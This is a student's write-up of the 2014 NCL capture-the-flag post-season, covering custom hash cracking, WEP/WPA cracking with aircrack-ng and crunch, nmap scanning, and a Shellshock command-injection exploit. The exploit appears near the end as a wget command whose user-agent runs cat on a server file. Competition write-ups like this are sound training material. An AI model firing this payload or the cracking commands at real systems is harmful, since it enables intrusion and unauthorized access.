2014 NCL National Championship Challenge

By Glenn Murphy

Although the challenges in the NCL competition became progressively more difficult with each round, the Post-Season games at least gave the benefit of time—eight days instead of four hours. That provided the opportunity to spend many hours searching online and learning in an attempt to capture more flags. Below is a description of how one member of CLC’s Gold Bracket “CLC Team 6” approached some of the challenges in the areas of Password Cracking, Wireless Exploitation, Scanning and Reconnaissance, and Enumeration and Exploitation.





Password Cracking









Even though my efforts on the Password 1 challenge only duplicated the efforts of other members of the team, I still feel it was worth the time for the experience I gained. For this challenge an HTML file is provided which purports to be a solicitation to crack a password database in return for bitcoins. The “client” provides several plain text passwords, the password file containing usernames and hashed passwords, and nearly complete code for implementing the hashing algorithm (shown below).

Due to the fact that it has been many years since I have done any kind of programming, my first order of business was to figure out what language this is written in. A Google search for strlen, ord, and base64_encode returned many pages of documentation for PHP, a language in which I have never written a single line of code, so the first order of business was to see if I could quickly learn enough about PHP to implement the missing characterSplit function. This turned out to be quite easy, as I quickly found that PHP already has a str_split function that performs the necessary function of loading the individual characters of a string into an array, and this function could simply be used to replace all references to characterSplit in the provided code. Next up was finding a way to run the code without implementing it on a web server. Thankfully Linux has a command line PHP interpreter, so I placed the code in a simple shell script that replaced the initial jHash function call with a line of code that takes a command line argument and loads it into a string variable used by the remaining code. The resulting code was as follows:

#!/usr/bin/php

<?php

$string=$argv[1];

$hash = false;

$hash1 = 0;

$base = base64_encode($string);

$characters = str_split($string);

foreach ($characters as $character) {

$hash1 += ord($character);

};

$hash = $hash1 * strlen($string);

$hash2 = 0;

$characters = str_split($base);

foreach ($characters as $character) {

$hash2 += ord($character);

};

$hash2 = $hash2 * strlen($base);

$hash3 = $hash1 | $hash2;

$hash4 = $string ^ $base;

$characters = str_split($hash4);

foreach ($characters as $character) {

$hash4 += ord($character);

};

$hash = $hash1 + $hash2 + $hash3 * $hash4;

echo base64_encode($hash);

?>



It was time for a test to see if the code was working, so I fed the script the first provided password, “Darnassus”, and checked to see if the resulting hash matched any of the hashes in the provided password file.



The lack of a newline made for rather ugly output, but the test was successful—the hash matches the first line in the password file for user “test”. Now it was time to find potential passwords to hash, and find a way to feed a file to the script instead of running once per password. I played World of Warcraft once upon a time, and immediately recognized that the three provided passwords were all names of cities in the game, although someone unfamiliar with the game could have Googled Darnassus, Ratchet, and Area 52 and quickly found a wiki page listing city names for eight of the passwords. For this reason I initially concentrated on making lists of cities, towns, islands, etc. from the game. The solution I came up with was somewhat ugly, and still required some manual cleaning of the data. My procedure was to look at the source of pages from the www.wowwiki.com web site containing lists of the type of data containing potential passwords. The html containing the list of items (e.g. boss characters) was copied into a text file, then the HTML tags were stripped out using sed as in the following example:

cat bosses4 | sed 's|<[^>]*>||g' >> bosses

Here the fourth page of a large list of bosses was stripped of HTML tags and appended to a single text file listing one boss name per line. The file was then opened in gedit to remove any extraneous characters (many longer lists would contain letters of the alphabet dividing the list, and these would end up at the end of a name after the tags were removed). Once a list was created, it could be fed to the hashing script using another short script (which probably could have been combined into one script).

#!bash while read line; do ./custom-hash "$line";echo $line done < /root/G3/bosses

This script could then be piped to grep to see if any hashes matched those from the provided file. This technique allowed me to find the passwords my teammates had already found, but four passwords had still not been found. I did not put any more effort into building password lists at that point since I learned that one of my more knowledgeable teammates was working on a way to scrape the entire WoWwiki site, so I decided to spend the remaining hours of the competition working on other challenges.







Wireless Exploitation









As in the previous rounds, the NCL Post-season had four Wireless Enumeration challenges of increasing difficulty. As it would not be possible to try to exploit a live wifi network as part of the competition, a .cap file is provided for each challenge containing authentication packets among the other data, and therefore making it possible to decrypt once the password was cracked. The first two challenges were WEP “protected” networks with a large number initialization vectors in the .cap files, so obtaining the passwords was trivial using aircrack-ng. Wireless-1 had a 40-bit key, and Wireless-2 had a 128-bit key.















Once the key was found, it could be entered into the IEEE 802.11 preferences in Wireshark in order to decrypt the .cap file and start looking for the remaining flags.

Many of the NCL Wireless Access Exploitation challenges ask for the MAC address of a packet injector and the victim client. I did many, many internet searches in an attempt to figure out how to interpret a .cap file to find this information, but came up empty every time. There are numerous tutorials on how to perform packet injection to exploit an access point, but even when I tried to use search terms geared more towards forensics and security topics, I could not find any information on how to identify and analyze a packet injection attack from network data. I could sometimes make an educated guess by filtering for deauth packets in Wireshark, but every .cap file was different, and this did not always help.











Each Wireless Access Exploitation had one flag that was fairly easy to capture once the password was cracked—the Wireless Administration interface password. The .cap files all conveniently contain HTTP traffic to the wifi access point’s web interface. For smaller .cap files it can be possible to simply filter for HTTP traffic and inspect the resulting packets for GET commands. For larger files with more HTTP traffic it is helpful to further filter by destination IP after determining the IP of the wireless access point. In the case of NCL-G3-WIRELESS-1.cap, the IP address was 192.168.1.1.





Following the TCP stream reveals a base64 encoded basic authorization which can easily be converted to plain text using the base64 command.

The base64 command is intended to take its input from a file, so as can be seen above, giving it encoded data from the command line is a bit awkward. Another option is to simply put the encoded base64 data in a text file, then the command syntax is simply

base64 -d <filename>





The Wireless-3 and Wireless-4 challenges for all rounds of the NCL competition used WPA encryption, with the difficulty steadily increasing with each round. Wireless-3 in each case was susceptible to dictionary attacks, but needed larger dictionaries for each round. The darkc0de.lst file distributed with many cracking programs was OK to start, but it was necessary to move up to rockyou.txt for Round 2, and although I started it too late in week to find the key before the competition ended (the key was found approximately 3 hours after the deadline), the massive crackstation.txt dictionary contained the password for the Post-season Wireless-3 challenge.



As you can see from the screen capture, it took my virtual machine just under 57 hours to check nearly 780 million passwords. This virtual machine was a 64-bit Kali installation using 6 cores of a AMD FX-8120 processor, so it was not exactly the best setup for doing password cracking. AMD’s FX processors have a modular design where each module has two cores with independent integer units, but the two cores share a floating point unit (see http://en.wikipedia.org/wiki/Bulldozer_%28microarchitecture%29#Bulldozer_core). AMD’s intention was that machines using FX processors would also use AMD GPUs, which could be used to pick up some of the heavy floating point workloads. Unfortunately, the VM I used was running on a ESXi host that is not configured for direct access to hardware such as the graphics card, and the graphics card is an old, under-powered model used only for console access during installation of the OS.

Before deciding I had nothing to lose by letting the VM run aircrack-ng for days, I had made an attempt to set up a physical machine to use a GPU. An external USB3 dock was used with an old hard drive to run Linux on what is usually a Windows 8 computer. The machine in question has a AMD FX-6300 six-core processor and a AMD Radeon HD 7700 GPU. This is not a high-end GPU, but benchmarks I saw on various websites indicated that it should be able to do roughly 90,000 WPA keys/second. Unfortunately, it can be quite tricky to get this set up properly in Linux. In order to enable the use of GPU processing by tools like aircrack-ng or oclhashcat it is necessary to use proprietary drivers. These drivers can conflict with the open-source drivers if not properly installed, and are very finicky about kernel and library versions. The best performance I managed to obtain was about 12,000 keys/second. Although this was a three-fold improvement over the VM’s performance, it was only a fraction of the performance the GPU should have been capable of. Since it was obvious that something was not right in my configuration, I chose not to run this setup for fear of damaging the GPU.



Another approach I attempted (unsuccessfully) to use for cracking the WPA passwords was to use the crunch command to generate wordlists for aircrack-ng on the fly. It can take a while to learn crunch’s syntax, but it can be a very powerful tool if you want to try potential passwords with a particular pattern, and piping it directly to a cracking program eliminates the need to store the huge files crunch is capable of generating (for example, all combinations of 8 lowercase letters would produce a nearly 2TB text file). Earlier rounds of the NCL competition had passwords such as “pumpkinpie” and “pumpkinhead”, so I wanted to explore possible passwords starting with the word pumpkin. The following command uses crunch to generate 12-character passwords starting with pumpkin followed by five lower-case letters, and pipes them into aircrack-ng from stdin.

crunch 12 12 -t pumpkin@@@@@ | aircrack-ng --bssid c0:c1:c0:89:10:fe -w- NCL-G3-WIRELESS-3.cap

This took about an hour to run on my VM (checking 3 and 4 character combinations was very fast), but as can be seen above, I was looking for the wrong pattern. I had simply assumed that the pattern from previous rounds would continue, and it did not occur to me that having moved on from October to November the theme might change. I did not test this theory, but it might be possible in cases like this to build a smaller dictionary from crackstation.txt using grep to find passwords containing pumpkin, turkey, etc. Although the full crackstation file is 15GB, grep should be able to run through it looking for a word to create a smaller targeted dictionary relatively much faster than waiting for aircrack-ng to go through the entire dictionary sequentially.

Although my lack of success during the competition was a bit frustrating, I did learn a lot from my attempts to crack the password for NCL-G3-WIRELESS-3.cap. I try to console myself with the knowledge that even if I had cracked it a few hours sooner, the flags for this challenge were not worth enough points to move our team up any further in the standings.









Scanning and Reconnaissance





The NCL Scanning and Reconnaissance challenges generally have some low-hanging fruit simply asking for the first 1 through n TCP or UDP ports on the server at the given target IP. Most of the ports can be found using a simple default scan such as TCP scan for Recon 1 shown below.

To find the higher point value open ports requires only a little more knowledge of nmap, such as realizing that it only scans the first 1000 common ports. Therefore, to find the remaining open port flags, it is usually only necessary to either specify a port range to scan or (if you are a little more patient) scan all ports.



The Recon 2 flags for the post-season were somewhat more challenging. The first order of business is to find the port that has a HTTP 1.1 compliant web server running on it. As can be seen in the scan for ports 50-70 shown below, this target returns what appears to be random banners for every port. Depending on the type of scan, nmap will tell you that either all ports are open, all ports are closed, or all ports are filtered.

For a long time I assumed that this behavior was the response of an Intrusion Detection System responding to my scans, so I spent a lot of time playing with timing options and custom TCP flags in an attempt to get around this behavior. All I learned from this was that the standard ports for SSH, SMTP, and Samba did appear to actually be open. All scans and attempts to connect to these ports using telnet gave the same response every time. It finally occurred to me that I was approaching the problem all wrong. The key lesson was that open ports were giving the same response every time, and the remaining ports were likely to respond with a different banner each time they were scanned. So the solution was to do more than one scan of all ports, and then compare the scans for ports that did not change. So I did two scans of all ports, and had nmap output the results in all formats, because allthough I wasn’t sure how I was going to search through two sets of 65,535 ports, I knew I wasn’t going to do it with my eyeballs. The command I used to generate the first scan is shown below.

nmap -Pn -v -n -p- -sV 54.204.15.112 -oA recon2-all-ports-diff1

There are probably easy ways to use nmap’s XML output to analyze data, but I’m not familiar with them. What I do know is that if you want to manipulate text data using common command line tools, there is probably a solution to be found on http://stackoverflow.com. I knew there was a Unix tool called diff that will show you which lines of two files are different, but I was surprised to discover that there is no easy tool to use to show which lines match. It didn’t take long to find the following code from http://stackoverflow.com/questions/12246910/shell-find-matching-lines-across-many-files/19861397#19861397.

#!/bin/bash

ans="matching_lines"

for file1 in *

do

for file2 in *

do

if [ "$file1" != "$ans" ] && [ "$file2" != "$ans" ] && [ "$file1" != "$file2" ] ; then

echo "Comparing: $file1 $file2 ..." >> $ans

perl -ne 'print if ($seen{$_} .= @ARGV) =~ /10$/' $file1 $file2 >> $ans

fi

done

done

A quick test comparing .nmap files from two scans of the target showed that I had a problem. The format of the .nmap file is four columns separated by whitespace showing PORT, STATE, SERVICE, and VERSION. But the amount of whitespace can change from one scan to the next depending on the length of the data contained in the SERVICE column, causing some matches to be missed. This was easily remedied by using tr to reduce all whitespace to single spaces:

cat file.nmap | tr -s ' ' > newfile.nmap



After the resulting files were run through the comparison script above, I was able to grep the resulting matching_lines file for “http”. This resulted in a very short list of ports to check:







Port 56565 was indeed running nginx, and a quick look at the page source gave 5 easy flags:

<html> <head> <title>Flag 2: NCL-MORE-1337</title> </head> <body bgcolor="white" text="black"> <center><h1>Flag 1: NCL-KDLS-8682</h1></center> <span style="color: white">Flag 3: NCL-6320-HCDL</span> <span style="font-size: 1px">Flag 4: NCL-1639-UCLS</span> <!-- Flag 5: TkNMLUNXTkItNzI0NAo= --!> </body> </html>

Flags 1 and 2 were in plain sight in the page and the browser title bar, flag 3 was hidden by making it white text on a white background, flag 4 was in unreadable 1pixel font, and flag 5 was base64 encoded in a comment. Although I did poke around a liitle more on this server, I never discovered where the sixth flag was hidden, and chose to spend the remaining time on other challenges.

















Enumeration and Exploitation















With time running out on Saturday night, CLC Team 6 was slowly falling in the standings, and I was becoming desperate to find something I could figure out for some more points. The last thing I looked at was Exploit 3, a web server with a simple page that uses links to display the output of some common commands using a CGI interface.



I spent fair amount of time trying to figure out if there was some way to get the output from command injection using the browser, and based on what I was seeing in the ps aux output, I wasn’t the only one. This approach was a dead-end, but did at least show me that the ps output was real as evidenced by my frustrated question displayed as PID 22111 in the output below.

Although I did not find a way to find the flags on this target using a browser, I did get a lot of useful information from the process list. First of all, I noticed that in most cases, the next PID after a CGI process was /bin/bash -i, a call to an interactive shell. It was time to start reading up on how to exploit shellshock. The other piece of information gained was the path to the cgi-bin directory, which could be useful once an exploit was found.



My metasploit installation was up to date, and included multiple exploits for the bash shellshock bug. However, after about half an hour of playing around with the options for them, I was unable to successfully connect to the target with a reverse shell payload. I was starting to wonder if I was on the right track, so I took a step back and started searching the web for various ways to remotely test if a server was susceptible to shellshock. Eventually my searches led me to a page (http://security.stackexchange.com/questions/68122/what-is-a-specific-example-of-how-the-shellshock-bash-bug-could-be-exploited) explaining how to use the wget command using the user agent string to send commands to a webserver with the command output dumped to the file the wget command is supposedly trying to download. This method could be used to list directories, then cat the contents of flag files once they were found as in the following example for flag 2:

wget --secure-protocol=auto --no-check-certificate -U "() { test;};echo \"Content-type: text/plain\"; echo; echo; /bin/cat /var/www/flag02.php" https://54.83.28.186/cgi-bin/psaux.cgi

which resulted in the following output:

Unfortunately, I didn’t figure out this exploit until there were literally only minutes left in the competition, so I ran out of time before I could find all of the flags. Amusingly, I never found flag 1, although that was probably meant to be the easiest one. Once I figured out the exploit, I went straight to a listing of the root directory to get my bearings, and found flags 3 and 4 in text files there. I went back to the /var/www directory next and found flag 2 in a PHP file, but then the clock hit 11PM and the contest was over. Fortunately, the flags I did get from this target gave enough points to raise the team from 11th to 8th in the standings almost literally at the last minute (my last flag capture was at 10:57PM).

Conclusion

Although I was often frustrated by my lack of knowledge, especially in web app exploitation, competing in the NCL competition was a very fun and educational experience overall. I often surprised myself with how much I could learn on the fly just using Google and some common sense. My biggest regret was the lack of planning for the Post Season team round. There was very little communication between team members (I was almost always the only student on the IRC channel), and a lot of duplicated efforts. We were a bunch of individuals with a combined score rather than a team. One member of the Gold team did not capture any flags, and I felt this should not have happened if we were actually working as a team. I still hope everyone got something out of it, and that what we learned can be used to improve the experience for future classes.